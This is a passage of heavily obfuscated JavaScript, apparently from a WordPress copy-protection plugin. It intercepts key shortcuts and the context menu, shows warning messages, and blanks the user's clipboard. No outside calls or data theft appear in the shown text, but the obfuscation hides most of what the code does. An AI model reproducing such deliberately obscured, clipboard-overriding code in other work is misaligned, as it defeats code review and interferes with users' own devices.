_0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return 